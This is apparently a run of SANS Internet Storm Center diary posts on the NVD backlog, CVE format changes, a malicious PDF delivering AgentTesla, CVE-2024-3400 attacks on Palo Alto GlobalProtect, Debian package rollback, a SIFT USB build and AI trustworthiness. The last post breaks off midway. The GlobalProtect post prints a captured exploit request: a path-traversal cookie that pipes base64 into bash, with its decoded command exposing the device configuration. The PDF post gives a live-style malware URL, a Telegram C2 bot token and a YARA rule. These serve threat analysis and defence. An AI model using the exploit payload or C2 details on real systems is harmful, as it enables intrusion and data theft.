A Vuln is a Vuln, unless the CVE for it is after Feb 12, 2024
The NVD (National Vulnerability Database) announcement page (https://nvd.nist.gov/general/news/nvd-program-transition-announcement) indicates a growing backlog of vulnerabilities that are causing delays in their process.
CVE's are issued by CNA's (CVE Numbering Authorities), and the "one version of the truth" for CVE's is at Mitre.org (the V5 list is here https://github.com/CVEProject/cvelistV5). There are roughly 100 (and growing) CNA's that have blocks of numbers and can issue CVEs on their own recognizance, along with MITRE who is the "root CNA". The CVE process seems to be alive and well (thanks for that MITRE!)
In the past NVD typically researched each CVE as it came in, and the CVE would become a posted vulnerability, enriched with additional fields and information (ie metadata), within hours(ish). This additional metadata makes for a MUCH more useful reference - the vuln now contains the original CVE, vendor links, possibly mitigations and workarounds, links to other references (CWE's for instance), sometimes PoC's. The vulnerability entry also contains the CPE information, which makes for a great index if you use this data in a scanner, IPS or SIEM (or anything else for that matter). For instance, compare the recent Palo Alto issue's CVE and NVD entries:
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-3400
- https://nvd.nist.gov/vuln/detail/CVE-2024-3400
This enrichment process has slowed significantly starting on Feb 12 - depending on the CVE this process may be effectively stopped entirely. This means that if your scanner, SIEM or SOC process needs that additional metadata, a good chunk of the last 2 months worth of vulnerabilities essentially have not yet happened as far as the metadata goes. You can see how this is a problem for lots of vendors that produce scanners, firewalls, Intrustion Prevention Systems and SIEMs - along with all of their customers (which is essentially all of us).
Feb 12 coincidentally is just ahead of the new FedRAMP requirements (Rev 5) being released https://www.fedramp.gov/blog/2023-05-30-rev-5-baselines-have-been-approved-and-released/. Does this match up mean that NIST perhaps had some advance notice, and they maybe have outsourcers that don't (yet) meet these FedRAMP requirements? Or is NIST itself not yet in compliance with those regulations? The timing doesn't match for dev's running behind on the CVE Format change - that's not until June. Lots of maybes, but nobody seems to know for sure what's going on here and why - if you have real information on this, please post in our comment form! Enquiring minds (really) need to know!
=============== Addition ===============
One of our readers notes that the Feb 12 date corresponds closely to Kernel.org being added as a CNA (https://www.cve.org/Media/News/item/news/2024/02/13/kernel-org-Added-as-CNA), with (at the time) an anticipated floodlike rate of Linux CVEs being expected after that. If that's the case, this may just be NVD saying "stand by while we hire some new folks and get them plugged into our process", or it could also be "stand by while we negotiate with this new CNA about what constitutes a CVE".
If this pause is related to that CNA onboarding, hopefully we won't be standing by too much longer ...
===============
Rob VandenBrink
rob@coherentsecurity.com
The CVE's They are A-Changing!
The downloadable format of CVE's from Miter will be changing in June 2024, so if you are using CVE downloads to populate your scanner, SIEM or to feed a SOC process, now would be a good time to look at that. If you are a vendor and use these downloads to populate your own feeds or product database, if you're not using the new format already you might be behind the eight ball!
The old format (CVE JSON 4.0) is being replaced by CVE JSON 5.0, full details can be found here:
https://www.cve.org/Media/News/item/blog/2023/03/29/CVE-Downloads-in-JSON-5-Format
You can play with the actual files here: https://github.com/CVEProject/cvelistV5
(ps the earworm is free!)
===============
Rob VandenBrink
rob@coherentsecurity.com
0 Comments
Malicious PDF File Used As Delivery Mechanism
Billions of PDF files are exchanged daily and many people trust them because they think the file is "read-only" and contains just "a bunch of data". In the past, badly crafted PDF files could trigger nasty vulnerabilities in PDF viewers. All of them were affected at least once, especially Acrobat or FoxIt readers. A PDF file can also be pretty "dynamic" and embed JavaScript scripts, auto-open action to trigger the execution of a script (for example PowerShell on Windows, etc), or any other type of embedded data.
Today it's slightly different: Most PDF files can be rendered and displayed directly by the operating system or in the web browser. Most dynamic features in PDF files do not work out of the box. Attackers had to find another way to use these trusted documents. The PDF file format is complex and supports many features. One of them is the "Annot" keyword which helps to link an object to a URL by defining a "clickable" zone. Here is an example:
obj 19 0
Type: /Annot
Referencing:
<<
/F 4
/Subtype /Link
/A
<<
/S /URI
/Type /Action
/URI (hxxps://firstviewautoservice[.]com//men/Prefer Quotation.zip)
>>
/Type /Annot
/StructParent 100000
/Border [0 0 0]
/Rect [228.0958 225.9112 366.9041 265.6779]
>>
PDF files are based on "objects" used and objects are linked together to render the document. How to interpret this piece of code? A clickable zone ("/Rect") is defined and an annotation is created ("/Annot") to link the rectangle to a URI ("/SubType Link"). If the victim clicks on the rectangle, the application rendering the PDF file will open the default browser and visit the provided URL. That's what the user sees:

The defined rectangle (the clickable zone) is created on top of the "PREVIEW FILE" button. Guess what will happen?
The link will download a ZIP archive that contains a sample of AgentTesla communication through a C2 on Telegram:
{
"c2": [
"hxxps://api[.]telegram[.]org/bot6455833672:AAEFwznYRFbwog3UBqp13FPbH7YVb236SRI/"
],
"rule": "AgentTeslaV5",
"family": "agenttesla"
}
I wrote a quick and dirty YARA rule to detect such types of PDF documents:
rule PDF_with_annot {
meta:
description = "Detects the presence of a URL linked to a clickable object in a PDF"
author = "Xavier Mertens"
strings:
$page = "/Type /Page\n"
$annot= "/Type /Annot"
$link = "/Subtype /Link"
$action = "/Type /Action"
$uri = "/URI ("
$rect = "/Rect ["
$pdf = "%PDF-"
condition:
$pdf at 0 and #page == 1 and #annot < 3 and #link < 3 and $action and $uri and $rect
}
Malicious documents with an annotation remain simple and contain usually just one page with a limited amount of annotations (<3). The sample that I spotted has a low VT score (6/60 (SHA256:87455c255848e08c1e95370d6744c196a9d6ba793353312d929e43a4e2c006ea).
Conclusion: a PDF file with a bit of social engineering remains a nice way to deliver malicious content to a user.
[1] https://www.virustotal.com/gui/file/87455c255848e08c1e95370d6744c196a9d6ba793353312d929e43a4e2c006ea
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Palo Alto Networks GlobalProtect exploit public and widely exploited CVE-2024-3400
The Palo Alto Networks vulnerability has been analyzed in depth by various sources and exploits [1].
We have gotten several reports of exploits being attempted against GlobalProtect installs. In addition, we see scans for the GlobalProtect login page, but these scans predated the exploit. VPN gateways have always been the target of exploits like brute forcing or credential stuffing attacks.
GET /global-protect/login.esp HTTP/1.1
Host: [redacted]
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: /
Connection: keep-alive
Cookie: SESSID=.././.././.././.././.././.././.././.././../opt/panlogs/tmp/device_telemetry/minute/'}|{echo,Y3AgL29wdC9wYW5jZmcvbWdtdC9zYXZlZC1jb25maWdzL3J1bm5pbmctY29uZmlnLnhtbCAvdmFyL2FwcHdlYi9zc2x2cG5kb2NzL2dsb2JhbC1wcm90ZWN0L2Rrc2hka2Vpc3NpZGpleXVrZGwuY3Nz}|{base64,-d}|bash|{'
The exploit does exploit a path traversal vulnerability. The session ID ("SESSID" cookie) creates a file. This vulnerability can create a file in a telemetry directory, and the content will be executed (see the Watchtwr blog for more details).
In this case, the code decoded to:
cp /opt/pancfg/mgmt/saved-configs/running-config.xml /var/appweb/sslvpndocs/global-protect/dkshdkeissidjeyukdl.css
Which will make the "running-config.xml" available for download without authentication. You may want to check the "/var/appweb/sslvpndocs/global-protect/" folder for similar files. I modified the random file name in case it was specific to the target from which we received this example.
One IP address that stuck out for aggressive scans for URLs containing "global-protect" in recent days was %%ip:91.92.249.130%%. This IP address scanned for "/global-protect/login.esp" since at least a month ago. It also scanned for various other perimeter gateways. The IP appears to be used by a US company (Limenet) but is assigned to a server located in Amsterdam, NL.
[1] https://labs.watchtowr.com/palo-alto-putting-the-protecc-in-globalprotect-cve-2024-3400/
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Rolling Back Packages on Ubuntu/Debian
Package updates/upgrades by maintainers on the Linux platforms are always appreciated, as these updates are intended to offer new features/bug fixes. However, in rare circumstances, there is a need to downgrade the packages to a prior version due to unintended bugs or potential security issues, such as the recent xz-utils backdoor. Consistently backing up your data before significant updates is one good countermeasure against grief. However, what if one was not diligently practicing such measures and urgently needed to simply roll back to a prior version of the said package? I was recently put in this unenviable position when configuring one of my systems, and somehow, the latest version of Proton VPN (version 4.3.0) would not work and displayed the following output after I executed it:
Traceback (most recent call last):
File "/usr/bin/protonvpn-app", line 33, in <module>
sys.exit(load_entry_point('proton-vpn-gtk-app==4.3.0', 'console_scripts', 'protonvpn-app')())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/bin/protonvpn-app", line 25, in importlib_load_entry_point
return next(matches).load()
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/importlib/metadata/__init__.py", line 202, in load
module = import_module(match.group('module'))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/importlib/__init__.py", line 126, in import_module
return _bootstrap._gcd_import(name[level:], package, level)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "<frozen importlib._bootstrap>", line 1204, in _gcd_import
File "<frozen importlib._bootstrap>", line 1176, in _find_and_load
File "<frozen importlib._bootstrap>", line 1147, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 690, in _load_unlocked
File "<frozen importlib._bootstrap_external>", line 940, in exec_module
File "<frozen importlib._bootstrap>", line 241, in _call_with_frames_removed
File "/usr/lib/python3/dist-packages/proton/vpn/app/gtk/__main__.py", line 25, in <module>
from proton.vpn.app.gtk.app import App
File "/usr/lib/python3/dist-packages/proton/vpn/app/gtk/app.py", line 28, in <module>
from proton.vpn.app.gtk.controller import Controller
File "/usr/lib/python3/dist-packages/proton/vpn/app/gtk/controller.py", line 29, in <module>
from proton.vpn.core.api import ProtonVPNAPI, VPNAccount
File "/usr/lib/python3/dist-packages/proton/vpn/core/api.py", line 33, in <module>
from proton.vpn.core.usage import UsageReporting, usage_reporting
File "/usr/lib/python3/dist-packages/proton/vpn/core/usage.py", line 19, in <module>
import sentry_sdk
File "/usr/lib/python3/dist-packages/sentry_sdk/__init__.py", line 1, in <module>
from sentry_sdk.hub import Hub, init
File "/usr/lib/python3/dist-packages/sentry_sdk/hub.py", line 8, in <module>
from sentry_sdk.scope import Scope
File "/usr/lib/python3/dist-packages/sentry_sdk/scope.py", line 7, in <module>
from sentry_sdk.attachments import Attachment
File "/usr/lib/python3/dist-packages/sentry_sdk/attachments.py", line 5, in <module>
from sentry_sdk.envelope import Item, PayloadRef
File "/usr/lib/python3/dist-packages/sentry_sdk/envelope.py", line 7, in <module>
from sentry_sdk.session import Session
File "/usr/lib/python3/dist-packages/sentry_sdk/session.py", line 5, in <module>
from sentry_sdk.utils import format_timestamp
File "/usr/lib/python3/dist-packages/sentry_sdk/utils.py", line 1305, in <module>
HAS_REAL_CONTEXTVARS, ContextVar = _get_contextvars()
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/sentry_sdk/utils.py", line 1275, in _get_contextvars
if not _is_contextvars_broken():
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/sentry_sdk/utils.py", line 1228, in _is_contextvars_broken
from eventlet.patcher import is_monkey_patched # type: ignore
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/eventlet/__init__.py", line 6, in <module>
from eventlet import convenience
File "/usr/lib/python3/dist-packages/eventlet/convenience.py", line 7, in <module>
from eventlet.green import socket
File "/usr/lib/python3/dist-packages/eventlet/green/socket.py", line 21, in <module>
from eventlet.support import greendns
File "/usr/lib/python3/dist-packages/eventlet/support/greendns.py", line 78, in <module>
setattr(dns, pkg, import_patched('dns.' + pkg))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/eventlet/support/greendns.py", line 60, in import_patched
return patcher.import_patched(module_name, **modules)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/eventlet/patcher.py", line 132, in import_patched
return inject(
^^^^^^^
File "/usr/lib/python3/dist-packages/eventlet/patcher.py", line 109, in inject
module = __import__(module_name, {}, {}, module_name.split('.')[:-1])
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/dns/asyncquery.py", line 32, in <module>
import dns.quic
File "/usr/lib/python3/dist-packages/dns/quic/__init__.py", line 37, in <module>
import trio
File "/usr/lib/python3/dist-packages/trio/__init__.py", line 22, in <module>
from ._core import TASK_STATUS_IGNORED as TASK_STATUS_IGNORED # isort: split
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/trio/_core/__init__.py", line 21, in <module>
from ._local import RunVar, RunVarToken
File "/usr/lib/python3/dist-packages/trio/_core/_local.py", line 9, in <module>
from . import _run
File "/usr/lib/python3/dist-packages/trio/_core/_run.py", line 2787, in <module>
from ._io_epoll import (
File "/usr/lib/python3/dist-packages/trio/_core/_io_epoll.py", line 202, in <module>
class EpollIOManager:
File "/usr/lib/python3/dist-packages/trio/_core/_io_epoll.py", line 203, in EpollIOManager
_epoll: select.epoll = attr.ib(factory=select.epoll)
^^^^^^^^^^^^
AttributeError: module 'eventlet.green.select' has no attribute 'epoll'
I had to get the VPN working, and I felt that rolling back to a known good version was the quickest way. After thinking hard and with some consulting on online documentation, I managed to rollback to the previous version (4.2.0). I will share the steps I took below.
1. Check your dpkg.log for the dates and packages that were upgraded
cat /var/log/dpkg.log
2. After determining the date range, shorten the log file to double check the entries and uncover the old and new version numbers of the affected packages [in this example, the date used is 2024-04-15 (YYYY-MM-DD) in the first field of dpkg.log, and upgrade is used in the third field of the dpkg.log]
awk '$1=="2024-04-15" && $3=="upgrade"' /var/log/dpkg.log
3. Determine if the cached package files are still on disk (hopefully sudo apt autoclean was not executed!)
awk '$1=="2024-04-15" && $3=="upgrade" {gsub(/:/, "%3a", $5); split($4, f, ":"); print "/var/cache/apt/archives/" f[1] "_" $5 "_" f[2] ".deb"}' /var/log/dpkg.log | xargs -r ls -ld
4. I still had my cached files (thankfully!). I ran the following command to force install the older package files:
sudo dpkg -i /var/cache/apt/archives/proton-vpn-gtk-app_4.2.0_all.deb /var/cache/apt/archives/python3-proton-keyring-linux-secretservice_0.0.1_all.deb /var/cache/apt/archives/python3-proton-keyring-linux_0.0.1_all.deb /var/cache/apt/archives/python3-proton-vpn-api-core_0.21.0_all.deb /var/cache/apt/archives/python3-proton-vpn-connection_0.14.2_all.deb /var/cache/apt/archives/python3-proton-vpn-network-manager-openvpn_0.0.4_all.deb /var/cache/apt/archives/python3-proton-vpn-network-manager_0.4.0_all.deb /var/cache/apt/archives/python3-proton-vpn-session_0.6.5_all.deb
After the install process was completed, I rebooted the machine and was glad to have ProtonVPN working again. Admittedly, it does not solve the mystery why version 4.3.0 could not work on Debian, but at least I can have connectivity and do work.
-----------
Yee Ching Tok, Ph.D., ISC Handler
Personal Site
Mastodon
Twitter
0 Comments
Quick Palo Alto Networks Global Protect Vulnerablity Update (CVE-2024-3400)
This is a quick update to our initial diary from this weekend [CVE-2024-3400].
At this point, we are not aware of a public exploit for this vulnerability. The widely shared GitHub exploit is almost certainly fake.
As promised, Palo Alto delivered a hotfix for affected versions on Sunday (close to midnight Eastern Time).
One of our readers, Mark, observed attacks attempting to exploit the vulnerability from two IP addresses:
%%ip:173.255.223.159%%: An Akamai/Linode IP address. We do not have any reports from this IP address. Shodan suggests that the system may have recently hosted a WordPress site.
%%ip:146.70.192.174%%: A system in Singapore that has been actively scanning various ports in March and April.
According to Mark, the countermeasure of disabling telemetry worked. The attacks where directed at various GlobalProtect installs, missing recently deployed instances. This could be due to the attacker using a slightly outdated target list.
Please let us know if you observe any additional attacks or if you come across exploits for this vulnerability.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Critical Palo Alto GlobalProtect Vulnerability Exploited (CVE-2024-3400)
On Friday, Palo Alto Networks released an advisory warning users of Palo Alto's Global Protect product of a vulnerability that has been exploited since March [1].
Volexity discovered the vulnerability after one of its customers was compromised [2]. The vulnerability allows for arbitrary code execution. A GitHub repository claimed to include an exploit (it has been removed by now). But the exploit may have been a fake and not the actual exploit. It appeared a bit too simplistic (hopefully). I had no chance to test it.
Assume Compromise
According to Volexity, exploit attempts for this vulnerability were observed as early as March 26th.
Workarounds
GlobalProtect is only vulnerable if telemetry is enabled. Telemetry is enabled by default, but as a "quick fix", you may want to disable telemetry. Palo Alto Threat Prevention subscribers can enable Threat ID 95187 to block the exploit.
Patch
A patch was made available late on April 14th. Consider expediting the patch, but some testing should be performed to mitigate the risk of a "rushed out" patch.
[1] https://security.paloaltonetworks.com/CVE-2024-3400
[2] https://www.volexity.com/blog/2024/04/12/zero-day-exploitation-of-unauthenticated-remote-code-execution-vulnerability-in-globalprotect-cve-2024-3400
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Building a Live SIFT USB with Persistence
The SIFT Workstation[1] is a well-known Linux distribution oriented to forensics and incident response tasks. It is used in many SANS training as the default platform. This is also my preferred solution for my day-to-day DFIR activities. The distribution is available as a virtual machine but you can install it on top of a classic Ubuntu system. Today, everything is virtualized and most DFIR activities can be performed remotely with the provided VM but... sometimes you still need a way to perform local investigations against a physical computer. That's why I always carry a USB stick with me. Before I was using Kali which provides a standard solution.
But, how to build a live USB SIFT. The key requirement is to implement persistence. For two main reasons;
- Keep your scripts and settings used to expand the default SIFT capabilities
- To save the collected data
Many computers have multiple USB ports, so you can boot a SIFT connected to one port and save your data/images/... on a storage device connected to another port. Except when the computer has only one port available!
To build my live SIFT USB, I followed this process:
Step 1: Install Ubuntu on a USB stick and enable persistence
My best choice to perform this is to use Rufus[2]. The process is pretty straightforward and the most important setting is to define the size of the persistent storage:

I'm using a 128GB storage and define my persistence partition to 110 GB.
Note: an alternative way to create the disk is to use mkusb[3].
Step 2: Install SIFT
Boot the freshly created USB stick and follow the process described on the SIFT website. Install Cast[4] and run:
sudo cast install teamdfir/sift
Grab some coffee, the installation might take some time depending on your hardware specifications (USB3 is a minimum) and you'll have a classic SIFT environment that you can boot now from any computer.
Step 3: Customize
Because we all have our preferred tools and pieces of scripts, install them on your SIFT as usual.
Now, you can boot it on any computer, perform investigations, and save your pieces of evidence directly on the USB stick!
[1] https://www.sans.org/tools/sift-workstation/
[2] https://rufus.ie/en/
[3] https://help.ubuntu.com/community/mkusb
[4] https://github.com/ekristen/cast/releases/latest
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Evolution of Artificial Intelligence Systems and Ensuring Trustworthiness
We live in a dynamic age, especially with the increasing awareness and popularity of Artificial Intelligence (AI) systems being explored by users and organizations alike. I was recently quizzed by a junior researcher on how AI systems came about and realized I could not answer that query immediately. I had a rough idea of what led to the current generative and large language models. Still, I had a very fuzzy understanding of what transpired before them, besides being confident that neural networks were involved. Unsatisfied with the lack of appreciation of how AI systems evolved, I decided to explore how AI systems were conceptualized and developed to the current state, sharing what I learnt in this diary. However, knowing only how to use them but being unable to ensure their trustworthiness (especially if organizations want to use these systems for increasingly critical business activities) could expose organizations to a much higher risk than what senior leadership could accept. As such, I will also suggest some approaches (technical, governance, and philosophical) to ensure the trustworthiness of these AI systems.
AI systems were not built overnight, and the forebears of computer science and AI had thought at length about how to create a system almost similar to a human brain. Keeping in mind the usual considerations, such as the Turing test and cognitive and rational approaches, there were eight foundational disciplines that AI drew on [1]. This is illustrated in Figure 1 below:

Figure 1: Foundational Disciplines Used in AI Systems
The foundational disciplines also yielded their own set of considerations which would collectively be considered for an AI system. They are summarized in Table 1 below [1]:
| Foundational Discipline | Considerations |
| Philosophy | - Where does knowledge come from? - Can formal rules be used to draw valid conclusions? - How does the mind arise from a physical brain? - How does knowledge lead to action? |
| Mathematics | - What can be computed? - How do we reason with uncertain information? - What are the formal rules to draw valid conclusions? |
| Economics | - How should we make decisions in accordance with our preferences? - How should we do this when others may not go along? - How should we do this when the payoff may be far in the future? |
| Neuroscience | - How do brains process information? |
| Psychology | - How do humans and animals think and act? |
| Computer Engineering | - How can an efficient computer be built? |
| Control theory and cybernetics | - How can artifacts operate under their own control? |
| Linguistics | - How does language relate to thought? |
For brevity’s sake, I will skip stating the overall historical details of the exact developments of AI. However, an acknowledgement to the first work of AI should be minimally mentioned, which was a research on artificial neurons by Warren McCulloch and Walter Pitts in 1943 [1]. As technological research on AI progressed, distinct iterations of AI systems emerged. These are listed in Table 2 below in chronological order, along with some salient pointers and the advantages/disadvantages (where applicable):
| Classification of AI Systems | Details |
| Problem-solving (Symbolic) Systems | - 1950s to 1980s era - Symbolic and declarative knowledge representations - Logic-based reasoning (e.g. propositional/predicate/higher-order logic) - Rule-based (specifying how to derive new knowledge or perform certain tasks based on input data and the current state of the system) - Struggled with handling uncertainty and real-world complexities |
| Knowledge, reasoning, planning (Expert) Systems | - 1970s to 1980s era - Knowledge base (typically represented in a structured form, such as rules, facts, procedures, heuristics, or ontologies) - Inference engine (applies logical rules, inference mechanisms, and reasoning algorithms to derive conclusions, make inferences, and solve problems based on the available knowledge) - Rule-based reasoning [define conditions (antecedents) and actions (consequents), specifying how to make decisions or perform tasks based on input data and the current state of the system. The inference engine evaluates rules and triggers appropriate actions based on the conditions met.] - Limited by static knowledge representations |
| Machine Learning (ML) Systems | - 1980s to 2000s era - Feature extraction and engineering (data features/attributes extracted and transformed/combined) - Model selection and evaluation (e.g. linear regression, decision trees, support vector machines, neural networks, and ensemble methods) - Generalization (Ability of a model to accurately perform on unseen data) - Hyperparameter tuning (Tuning parameters that control the learning process and model complexity. Techniques such as grid search, random search, and Bayesian optimization are commonly used for hyperparameter tuning) - Had performance issues due to compute power, but performance significantly improved in early 21st century due to advances in compute power |
| Deep Learning Systems | - 2000s to present - Subset of ML systems (uses neural networks with multiple layers) - Feature hierarchies and abstractions (Lower layers in the network learn low-level features such as edges and textures, while higher layers learn more abstract concepts and representations, such as object parts or semantic concepts) - Scalability (particularly well-suited for tasks such as image and speech recognition, natural language processing, and other applications with massive datasets) |
| Generative Models [Variational Autoencoders (VAEs) and Generative Adversarial Networks (GANs)] | - 2010s to present - Data generation (produce new data samples based on training data. Samples can be images, text, audio, or any other type of data that the model is trained on) - Probability distribution modelling (capture the statistical dependencies and correlations between different features or components of training data and generate new samples exhibiting similar properties to the training data) - Variability and diversity (multiple plausible samples for a given input or condition can be generated by sampling from the learned probability distribution) - Unsupervised learning (unlabelled or partially labelled training data for the model to capture inherent structure and patterns within the data) |
| Transfer Learning / Large Language Models | - 2010s to present - Reuse of pre-trained models (pre-trained models are fine-tuned or adapted to new tasks with limited labelled data) - Domain adaptation (e.g. pre-trained model trained on general text data can be fine-tuned for specific domains such as legal documents, medical texts, or social media post) - Fine-grained representations (encode information about word semantics, syntax, grammar, sentiment, and topic coherence, enabling them to capture diverse aspects of language) - Multi-task approach (enables the model to learn more generalized representations of text data, improving performance on downstream tasks) |
With reference to Table 2, we see that AI systems have evolved significantly to become plausible assistants in automating and augmenting work processes. One must be mindful of ensuring these new systems are trustworthy and remain so due to the potential complications that could occur. AI systems could be exposed to traditional cybersecurity issues such as unauthorized access, unsecured credentials, backdooring (e.g. supply-chain compromise) and data exfiltration. They also have their own domain-specific risks, such as poisoned training datasets, insufficient guardrails, erosion of model integrity and prompt engineering. While technical controls may mitigate some of these risks, governance and philosophical approaches could bolster the resiliency and trustworthiness of the incumbent AI systems. I will briefly discuss the technical, governance and philosophical approaches that AI users should be aware of.
Firstly, from a technical perspective, it is always a good approach to model potential threats and perform a security assessment of the AI model to be deployed. An excellent guidance for such an approach would be the MITRE Adversarial Threat Landscape for Artificial-Intelligence Systems (ATLAS) matrix (with reference to Figure 2 below) [2]. Appropriate mitigations to the applicable techniques to an incumbent AI system could be derived by referencing the ATLAS matrix. At the same time, assessors could rely on a globally accepted framework to guide their security assessments.
